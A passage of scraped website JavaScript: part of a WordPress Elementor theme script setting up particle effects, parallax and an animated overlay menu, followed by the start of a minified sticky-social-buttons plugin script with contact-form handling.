                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": nbsides }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": false, "anim": { "enable": true, "speed": 10, "size_min": 40, "sync": false } }, "line_linked": { "enable": false, "distance": 200, "color": "#ffffff", "opacity": 1, "width": 2 }, "move": { "enable": true, "speed": 8, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": false, "mode": "grab" }, "onclick": { "enable": false, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'nasa' ) {
                    snumber = number ? number : 160;
                    size    = d_size ? d_size : 3;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": true, "speed": 1, "opacity_min": 0, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 4, "size_min": 0.3, "sync": false } }, "line_linked": { "enable": false, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 1, "direction": "none", "random": true, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 600 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 250, "size": 0, "duration": 2, "opacity": 0, "speed": 3 }, "repulse": { "distance": 400, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'snow' ) {
                    snumber = number ? number : 400;
                    size    = d_size ? parseFloat(d_size) : 10;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": false, "distance": 500, "color": "#ffffff", "opacity": 0.4, "width": 2 }, "move": { "enable": true, "speed": 6, "direction": "bottom", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 0.5 } }, "bubble": { "distance": 400, "size": 4, "duration": 0.3, "opacity": 1, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'default' ) {
                    snumber = number ? number : 80;
                    size    = d_size ? d_size : 3;
                    particlesJS("particles-js_" + sectionId, { "fps_limit": 0, "particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": false, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": true, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 6, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "repulse" }, "onclick": { "enable": true, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else {
                    target.find('.wavo-particles-effect').remove();
                    target.removeClass('wavo-particles');
                }
            }, 500);

        }
    }

    // ntrParticles Preview function
    function NtParticles() {

        $(".elementor-section[data-particles-settings]").each(function (i, el) {
            var myParticles = $(el);
            var myParticlesId = myParticles.attr('data-particles-id');
            var myElementTtype = myParticles.attr('data-element_type');
            if ( myElementTtype == 'section' ) {

                $('<div id="particles-js_' + myParticlesId + '" class="wavo-particles-effect"></div>').prependTo(myParticles);

                var settings = myParticles.data('particles-settings');

                var type     = settings.type;
                var color    = settings.color ? settings.color : '#fff';
                var opacity  = settings.opacity ? settings.opacity : 0.4;
                var shape    = settings.shape ? settings.shape : 'circle';
                var snumber = settings.number ? settings.number : 6;
                var nbsides = settings.shape == 'star' ? 5 : 6;
                var size    = settings.size ? settings.size : 100;

                if ( type == 'bubble' ) {
                    snumber = settings.number ? settings.number : 6;
                    nbsides = settings.shape == 'star' ? 5 : 6;
                    size = settings.size ? settings.size : 100;
                    particlesJS("particles-js_" + myParticlesId,{ "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000" }, "polygon": { "nb_sides": nbsides }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": false, "anim": { "enable": true, "speed": 10, "size_min": 40, "sync": false } }, "line_linked": { "enable": false, "distance": 200, "color": "#ffffff", "opacity": 1, "width": 2 }, "move": { "enable": true, "speed": 8, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": false, "mode": "grab" }, "onclick": { "enable": false, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'nasa' ) {
                    snumber = settings.number ? settings.number : 160;
                    size = settings.size ? settings.size : 3;
                    particlesJS("particles-js_" + myParticlesId, { "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": color }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": true, "speed": 1, "opacity_min": 0, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 4, "size_min": 0.3, "sync": false } }, "line_linked": { "enable": false, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 1, "direction": "none", "random": true, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 600 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 250, "size": 0, "duration": 2, "opacity": 0, "speed": 3 }, "repulse": { "distance": 400, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'snow' ) {
                    snumber = settings.number ? settings.number : 400;
                    size = settings.size ? settings.size : 10;
                    particlesJS("particles-js_" + myParticlesId, { "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": "#fff" }, "shape": { "type": shape, "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": opacity, "random": true, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": size, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": false, "distance": 500, "color": "#ffffff", "opacity": 0.4, "width": 2 }, "move": { "enable": true, "speed": 6, "direction": "bottom", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "bubble" }, "onclick": { "enable": true, "mode": "repulse" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 0.5 } }, "bubble": { "distance": 400, "size": 4, "duration": 0.3, "opacity": 1, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else if( type == 'default' ) {
                    snumber = settings.number ? settings.number : 80;
                    size = settings.size ? settings.size : 3;
                    particlesJS("particles-js_" + myParticlesId, { "fps_limit": 0,"particles": { "number": { "value": snumber, "density": { "enable": true, "value_area": 800 } }, "color": { "value": "#ffffff" }, "shape": { "type": "circle", "stroke": { "width": 0, "color": "#000000" }, "polygon": { "nb_sides": 5 }, "image": { "src": "img/github.svg", "width": 100, "height": 100 } }, "opacity": { "value": 0.5, "random": false, "anim": { "enable": false, "speed": 1, "opacity_min": 0.1, "sync": false } }, "size": { "value": 3, "random": true, "anim": { "enable": false, "speed": 40, "size_min": 0.1, "sync": false } }, "line_linked": { "enable": true, "distance": 150, "color": "#ffffff", "opacity": 0.4, "width": 1 }, "move": { "enable": true, "speed": 6, "direction": "none", "random": false, "straight": false, "out_mode": "out", "bounce": false, "attract": { "enable": false, "rotateX": 600, "rotateY": 1200 } } }, "interactivity": { "detect_on": "canvas", "events": { "onhover": { "enable": true, "mode": "repulse" }, "onclick": { "enable": true, "mode": "push" }, "resize": true }, "modes": { "grab": { "distance": 400, "line_linked": { "opacity": 1 } }, "bubble": { "distance": 400, "size": 40, "duration": 2, "opacity": 8, "speed": 3 }, "repulse": { "distance": 200, "duration": 0.4 }, "push": { "particles_nb": 4 }, "remove": { "particles_nb": 2 } } }, "retina_detect": true });
                } else {

                }
            }

        });

    }

    var NtParallaxHandler = function ($scope, $) {
        var target = $scope,
            sectionId = target.data("id"),
            settings = false,
            editMode = elementorFrontend.isEditMode();

        if (editMode) {
            settings = generateEditorSettings(sectionId);
        }

        if (!editMode || !settings) {
            //return false;
        }

        if (settings[0] == "yes") {

            generateJarallax();
        }

        function generateEditorSettings(targetId) {
            var editorElements = null,
                sectionData = {},
                sectionMultiData = {},
                settings = [];

            if (!window.elementor.hasOwnProperty("elements")) {
                return false;
            }

            editorElements = window.elementor.elements;

            if (!editorElements.models) {
                return false;
            }

            $.each(editorElements.models, function(index, elem) {

                if (targetId == elem.id) {

                    sectionData = elem.attributes.settings.attributes;
                } else if ( elem.id == target.closest(".elementor-top-section").data("id") ) {

                    $.each(elem.attributes.elements.models, function(index, col) {
                        $.each(col.attributes.elements.models, function(index,subSec) {
                            sectionData = subSec.attributes.settings.attributes;
                        });
                    });
                }
            });

            if (!sectionData.hasOwnProperty("wavo_parallax_type") || "" == sectionData["wavo_parallax_type"]) {
                return false;
            }

            settings.push(sectionData["wavo_parallax_switcher"]);                          // settings[0]
            settings.push(sectionData["wavo_parallax_type"]);                              // settings[1]
            settings.push(sectionData["wavo_parallax_speed"]);                             // settings[2]
            settings.push(sectionData["wavo_parallax_bg_size"]);                           // settings[3]
            settings.push("yes" == sectionData["wavo_parallax_mobile_support"] ? 0 : 1);   // settings[4]
            settings.push("yes" == sectionData["wavo_add_parallax_video"] ? 1 : 0);        // settings[5]
            settings.push(sectionData["wavo_local_video_format"]);                         // settings[6]
            settings.push(sectionData["wavo_parallax_video_url"]);                         // settings[7]
            settings.push(sectionData["wavo_parallax_video_start_time"]);                  // settings[8]
            settings.push(sectionData["wavo_parallax_video_end_time"]);                    // settings[9]
            settings.push(sectionData["wavo_parallax_video_volume"]);                      // settings[10]


            if (0 !== settings.length) {
                return settings;
            }

            return false;
        }

        function responsiveParallax(android, ios) {
            switch (true || 1) {
                case android && ios:
                    return /iPad|iPhone|iPod|Android/;
                    break;
                case android && !ios:
                    return /Android/;
                    break;
                case !android && ios:
                    return /iPad|iPhone|iPod/;
                    break;
                case !android && !ios:
                    return null;
            }
        }

        function generateJarallax() {
            var $type     = settings[1] ? settings[1] : 'scroll';
            var $speed    = settings[2] ? settings[2] : '0.4';
            var $imgsize  = settings[3] ? settings[3] : 'cover';

            setTimeout(function() {

                target.jarallax({
                    type            : $type,
                    speed           : $speed,
                    imgSize         : $imgsize,
                    disableParallax : responsiveParallax(1 == settings[4])
                });

            }, 500);

        }
    }

    class ShapeOverlays {
        constructor(elm) {
            this.elm = elm;
            this.path = elm.querySelectorAll('path');
            this.numPoints = 18;
            this.duration = 600;
            this.delayPointsArray = [];
            this.delayPointsMax = 300;
            this.delayPerPath = 100;
            this.timeStart = Date.now();
            this.isOpened = false;
            this.isAnimating = false;
        }
        toggle() {
            this.isAnimating = true;
            const range = 4 * Math.random() + 6;
            for (var i = 0; i < this.numPoints; i++) {
                const radian = i / (this.numPoints - 1) * Math.PI;
                this.delayPointsArray[i] = (Math.sin(-radian) + Math.sin(-radian * range) + 2) / 4 * this.delayPointsMax;
            }
            if (this.isOpened === false) {
                this.open();
            } else {
                this.close();
            }
        }
        open() {
            this.isOpened = true;
            this.elm.classList.add('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        close() {
            this.isOpened = false;
            this.elm.classList.remove('is-opened');
            this.timeStart = Date.now();
            this.renderLoop();
        }
        updatePath(time) {
            const points = [];
            for (var i = 0; i < this.numPoints + 1; i++) {
                points[i] = ease.cubicInOut(Math.min(Math.max(time - this.delayPointsArray[i], 0) / this.duration, 1)) * 100
            }

            let str = '';
            str += (this.isOpened) ? `M 0 0 V ${points[0]} ` : `M 0 ${points[0]} `;
            for (var i = 0; i < this.numPoints - 1; i++) {
                const p = (i + 1) / (this.numPoints - 1) * 100;
                const cp = p - (1 / (this.numPoints - 1) * 100) / 2;
                str += `C ${cp} ${points[i]} ${cp} ${points[i + 1]} ${p} ${points[i + 1]} `;
            }
            str += (this.isOpened) ? `V 0 H 0` : `V 100 H 0`;
            return str;
        }
        render() {
            if (this.isOpened) {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * i)));
                }
            } else {
                for (var i = 0; i < this.path.length; i++) {
                    this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * (this.path.length - i - 1))));
                }
            }
        }
        renderLoop() {
            this.render();
            if (Date.now() - this.timeStart < this.duration + this.delayPerPath * (this.path.length - 1) + this.delayPointsMax) {
                requestAnimationFrame(() => {
                    this.renderLoop();
                });
            }
            else {
                this.isAnimating = false;
            }
        }
    }

    function shapeOverlaysMenu($Scope, $) {
        const elmNavi = document.querySelector('.wavo-shape-overlay-menu');
        const elmHamburger = document.querySelector('.hamburger');
        const gNavItems = document.querySelectorAll('.global-menu__item');
        const elmOverlay = document.querySelector('.shape-overlays');
        const overlay = new ShapeOverlays(elmOverlay);

        elmHamburger.addEventListener('click', () => {
            if (overlay.isAnimating) {
                return false;
            }
            overlay.toggle();
            if (overlay.isOpened === true) {
                elmNavi.classList.add('is-opened-navi');
                elmHamburger.classList.add('is-opened-navi');
                for (var i = 0; i < gNavItems.length; i++) {
                    gNavItems[i].classList.add('is-opened');
                }
            } else {

                for (var i = 0; i < gNavItems.length; i++) {
                    gNavItems[i].classList.remove('is-opened');
                }
                setTimeout(function(){
                elmNavi.classList.remove('is-opened-navi');
                elmHamburger.classList.remove('is-opened-navi');
                }, 1000);
            }
        });

        for (var i = 0; i < gNavItems.length; i++) {
            gNavItems[i].addEventListener('click', () => {
                if (overlay.isAnimating) {
                    return false;
                }
                overlay.toggle();
                if (overlay.isOpened === true) {
                    elmNavi.classList.add('is-opened-navi');
                    elmHamburger.classList.add('is-opened-navi');
                    for (var i = 0; i < gNavItems.length; i++) {
                        gNavItems[i].classList.add('is-opened');
                    }
                } else {

                    for (var i = 0; i < gNavItems.length; i++) {
                        gNavItems[i].classList.remove('is-opened');
                    }
                    setTimeout(function(){
                    elmNavi.classList.remove('is-opened-navi');
                    elmHamburger.classList.remove('is-opened-navi');
                    }, 1000);
                }
            });
        }
    }


    function updatePageSettings(newValue) {
        var settings = false,
            editMode = elementorFrontend.isEditMode();
        if (!editMode ) {
            return false;
        }
        if (editMode) {

            var page_skin   = elementor.settings.page.model.attributes.wavo_elementor_page_skin;
            var nav_skin    = elementor.settings.page.model.attributes.wavo_elementor_page_nav_skin;
            var hide_header = elementor.settings.page.model.attributes.wavo_elementor_hide_page_header;
            var hide_footer = elementor.settings.page.model.attributes.wavo_elementor_hide_page_footer;

            if ( page_skin && 'dark' === page_skin ) {
                $('body').removeClass('light').addClass( 'dark' );
            } else {
                $('body').removeClass('dark').addClass( 'light' );
            }
            if ( nav_skin && 'dark' === nav_skin ) {
                $('body .topnav').addClass('dark');
            }
            if ( hide_header && 'yes' === hide_header ) {
                $('body .wavo-main-header.header').hide();
            } else {
                $('body .wavo-main-header.header').show();
            }
            if ( hide_footer && 'yes' === hide_footer ) {
                $('body .footer-sm').hide();
            } else {
                $('body .footer-sm').show();
            }

        }
    }


    jQuery(window).on('load', function () {
        wavoGalleryIsotope(jQuery('body'),$);
    });
    
    jQuery(window).on('elementor/frontend/init', function () {

        if ( typeof elementor != "undefined" && typeof elementor.settings.page != "undefined") {

            elementor.settings.page.addChangeCallback( 'wavo_elementor_page_skin', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'wavo_elementor_hide_page_header', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'wavo_elementor_page_header_type', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'wavo_elementor_hide_page_header_topbar', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'wavo_elementor_hide_page_footer', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'wavo_elementor_hide_page_footer_widget_area', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'wavo_elementor_hide_page_footer_copyright', updatePageSettings );
        }

        elementorFrontend.hooks.addAction('frontend/element_ready/section', wavoJarallax);
        elementorFrontend.hooks.addAction('frontend/element_ready/image.default', wavoImageJarallax);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-header-menu.default', wavoNavMenus);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-home-slider.default', wavoHomeSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-onepage.default', wavoOnepage);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-services-item.default', wavoServicesItem);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-projects-slider.default', wavoProjectsSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-justified-gallery.default', wavoJustifiedGallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-popup-video.default', wavoPopupVideo);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-testimonials.default', wavoTestimonialsSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-testimonials-two.default', wavoTestimonialsSlider2);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-blog-slider.default', wavoBlogSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/wavo-page-hero.default', wavoParallaxie);

        var editMode = elementorFrontend.isEditMode();
        if (editMode) {
            elementorFrontend.hooks.addAction('frontend/element_ready/global', NtVegasHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/global', NtParticlesHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/global', NtParallaxHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/wavo-shape-overlays-menu.default', shapeOverlaysMenu);
        } else {
            NtVegas();
            NtParticles();
        }

        elementorFrontend.hooks.addFilter( 'frontend/handlers/menu_anchor/scroll_top_distance', function( scrollTop ) {
            if( $('.nt-locomotive-wrapper').size() ){
                return false;
            } else {
                return scrollTop;
            }
        });

    });

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.c4solutions.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.0.6
body_size: 3600
content:
function launch_mystickyelements(a){var b="desktop",c=1;a=void 0!==a?a:1,/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b="mobile"),jQuery(".mystickyelements-fixed .mystickyelements-lists").each(function(){if(!(c>1)){var d=1;jQuery(this).find("li").each(function(){if(jQuery(this).hasClass("mystickyelements-minimize")){jQuery(this).hasClass("element-minimize")&&jQuery(this).trigger("click");return}if(jQuery(this).hasClass("element-"+b+"-on")){if(a==d)return jQuery(this).addClass("elements-active"),jQuery(this).parent().parent().parent().hasClass("mystickyelements-on-click")||jQuery(this).parent().parent().parent().addClass("mystickyelements-on-click"),!1;d++}}),c++}})}function close_mystickyelements(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),jQuery(".mystickyelements-fixed .mystickyelements-lists").each(function(){jQuery(this).find("li").each(function(){jQuery(this).hasClass("elements-active")&&jQuery(this).removeClass("elements-active")})})}function hide_mystickyelements(){jQuery(".mystickyelements-fixed").each(function(){jQuery(this).hide(),jQuery.cookie("hide_mystickyelements","closed",{expires:365,path:"/"})})}function show_mystickyelements(){jQuery(".mystickyelements-fixed").each(function(){jQuery(this).show(),jQuery.cookie("hide_mystickyelements","opened",{expires:1,path:"/"})})}!function($){"use strict";var a="",b="",c=0,d=!1,e=0,f=-1;function g(){return/Android|webOS|iPhone|iPad|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"mobile":"desktop"}function h(){if(1024>=$(window).width()){if($(".mystickyelements-fixed").hasClass("mystickyelements-position-mobile-top")){var a=$(".mystickyelements-fixed").height();$("html").attr("style","margin-top: "+a+"px !important")}}else $("html").css("margin-top","")}function i(){if(0!==$(".element-contact-form").length){var g=$(window).height(),i=$(".mystickyelements-fixed").position().top;$(".element-contact-form").offset().top;var j=$("#mystickyelements-contact-form #stickyelements-form").innerHeight()+$(".element-contact-form h3").innerHeight();if(g<j){var l=g-70;$("#mystickyelements-contact-form .element-contact-form").css("max-height",l+"px"),$("#mystickyelements-contact-form .element-contact-form").css("overflowY","auto");var f=i-10;$(window).width()>1025&&!$(".mystickyelements-fixed").hasClass("mystickyelements-position-bottom")&&$("#mystickyelements-contact-form .element-contact-form").css("top","-"+f+"px"),1024>$(window).width()&&!$(".mystickyelements-fixed").hasClass("mystickyelements-position-mobile-bottom")&&$("#mystickyelements-contact-form .element-contact-form").css("top","-"+f+"px")}else{var h=$("ul.mystickyelements-lists .mystickyelements-minimize").height();null===h&&(h=0);var f=i-(g-j)+h+10;$(window).width()>1025&&!$(".mystickyelements-fixed").hasClass("mystickyelements-position-bottom")&&$("#mystickyelements-contact-form .element-contact-form").css("top","-"+f+"px"),1024>$(window).width()&&!$(".mystickyelements-fixed").hasClass("mystickyelements-position-mobile-bottom")&&$("#mystickyelements-contact-form .element-contact-form").css("top","-"+f+"px"),$("#mystickyelements-contact-form .element-contact-form").css("overflowY",""),$("#mystickyelements-contact-form .element-contact-form").css("max-height","")}}var e="";/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(e="mobile-");var k=0;$(".mystickyelements-fixed ul li").each(function(){if("1"===mystickyelements.google_analytics&& !0!==$(this).hasClass("mystickyelements-minimize")&&"mystickyelements-contact-form"!==$(this).attr("id")){if(0!==$(this).find("a").length){var f=$(this).attr("id").split("mystickyelements-social-");$(this).find("a").addClass("update-analytics"),$(this).find("a").attr("data-social-slug",f[1])}else $(this).addClass("analytics-update")}$(".mystickyelements-position-"+e+"left #"+$(this).attr("id")+" .mystickyelements-social-icon").css("border-radius",""),$(".mystickyelements-position-"+e+"right #"+$(this).attr("id")+" .mystickyelements-social-icon").css("border-radius",""),0==c&&($(window).width()>1024&&!$(this).hasClass("element-desktop-on")&&(d=!0),1025>$(window).width()&&!$(this).hasClass("element-mobile-on")&&(d=!0)),1==c&& !0===d&&($(window).width()>1024&&(b=$(this).attr("id")),1025>$(window).width()&&(b=$(this).attr("id"))),$(window).width()>1024&&$(this).hasClass("element-desktop-on")&&(a=$(this).attr("id")),1025>$(window).width()&&$(this).hasClass("element-mobile-on")&&(a=$(this).attr("id"),k++),c++}),$(".mystickyelements-fixed.mystickyelements-position-mobile-bottom").addClass("mystickyelements-bottom-social-channel-"+k),$(".mystickyelements-fixed.mystickyelements-position-mobile-top").addClass("mystickyelements-top-social-channel-"+k),""!=a?"mystickyelements-contact-form"===a?($(".mystickyelements-position-"+e+"left #"+a+" .mystickyelements-social-icon").css("border-bottom-left-radius","10px"),$(".mystickyelements-position-"+e+"right #"+a+" .mystickyelements-social-icon").css("border-top-left-radius","10px"),$(".mystickyelements-position-"+e+"bottom #"+a+" .mystickyelements-social-icon").css("border-top-right-radius","10px"),1!==$("li.mystickyelements-minimize").length&&($(".mystickyelements-position-"+e+"left #"+a+" .mystickyelements-social-icon").css("border-bottom-right-radius","10px"),$(".mystickyelements-position-"+e+"right #"+a+" .mystickyelements-social-icon").css("border-top-right-radius","10px"))):"mystickyelements-contact-form"!==a&&(1===c?($(".mystickyelements-position-"+e+"left #"+a+" .mystickyelements-social-icon").css("border-radius","0px 10px 10px 0"),$(".mystickyelements-position"+e+"-right #"+a+" .mystickyelements-social-icon").css("border-radius","10px 0 0 10px")):($(".mystickyelements-position-"+e+"left #"+a+" .mystickyelements-social-icon").css("border-bottom-right-radius","10px"),$(".mystickyelements-position-"+e+"right #"+a+" .mystickyelements-social-icon").css("border-bottom-left-radius","10px"),$(".mystickyelements-position-"+e+"bottom #"+a+" .mystickyelements-social-icon").css("border-top-right-radius","10px"))):($(".mystickyelement-credit").hide(),$(".mystickyelements-fixed").hide()),""!=b&&"mystickyelements-contact-form"!==b&&1!==$("li.mystickyelements-minimize").length&&($(".mystickyelements-position-"+e+"left #"+b+" .mystickyelements-social-icon").css("border-top-right-radius","10px"),$(".mystickyelements-position-"+e+"right #"+b+" .mystickyelements-social-icon").css("border-top-left-radius","10px"),$(".mystickyelements-position-"+e+"bottom #"+b+" .mystickyelements-social-icon").css("border-top-left-radius","10px"))}function j(a){a.parent().parent().removeClass("elements-active")}$(document).ready(function(){function b(a){a.find("a").attr("href","#"),e++,f=0}function c(a,b){f=1,e++,a.find("a").attr("href",b)}if("closed"==$.cookie("hide_mystickyelements")&&$(".mystickyelements-fixed").each(function(){jQuery(this).hide()}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(".mystickyelements-fixed").addClass("mystickyelements-on-click").removeClass("mystickyelements-on-hover"),$("#stickyelements-form").on("submit",function(a){a.preventDefault(),$("#stickyelements-form .mse-input-error").removeClass("mse-input-error"),$("#stickyelements-form .mse-input-message").remove();var b=0;return $("#stickyelements-form .required").length&&$("#stickyelements-form .required").each(function(){""==$.trim($(this).val())&&($(this).addClass("mse-input-error"),$(this).after("<span class='mse-input-message'>This field is required</span>"),b++)}),$("#stickyelements-form .email.required:not(.mse-input-error)").length&&$("#stickyelements-form .email.required:not(.mse-input-error)").each(function(){var a=$.trim($(this).val());!/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)&&($(this).addClass("mse-input-error"),$(this).after("<span class='mse-input-message'>Email address is not valid</span>"),b++)}),0==b&&jQuery.ajax({url:mystickyelements.ajaxurl,type:"post",data:"action=mystickyelements_contact_form&"+jQuery("form#stickyelements-form").serialize()+"&security="+mystickyelements.ajax_nonce,beforeSend:function(){$("#stickyelements-submit-form").prop("disabled",!0)},success:function(a){if($("#stickyelements-submit-form").prop("disabled",!1),$("#stickyelements-form .mse-input-error").removeClass("mse-input-error"),$("#stickyelements-form .mse-input-message").remove(),"1"==(a=$.parseJSON(a)).error)for(var b=0;b<a.errors.length;b++)"mse-form-error"!=a.errors[b].key?($("#stickyelements-form #"+a.errors[b].key).addClass("mse-input-error"),$("#stickyelements-form #"+a.errors[b].key).after("<span 